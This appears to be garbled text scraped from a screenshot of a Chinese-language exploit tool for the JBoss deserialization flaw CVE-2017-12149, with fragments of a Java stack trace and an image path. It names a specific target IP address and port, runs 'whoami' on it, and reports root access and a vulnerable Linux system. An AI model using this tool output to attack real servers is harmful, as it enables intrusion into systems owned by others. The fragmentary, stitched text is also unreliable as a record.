 InputStream.java:2303)
ObjectInputStream.java:2772)
eam.java:778)
8)
Filter(Read
R2 logs.
CVE-2017-12149 Jboss反序列化 V1.0
目标: http://106.15.50.112:8037/invoker/readonly 1.检测
cmd: whoami 2.执行
root
存在漏洞,系统是:linux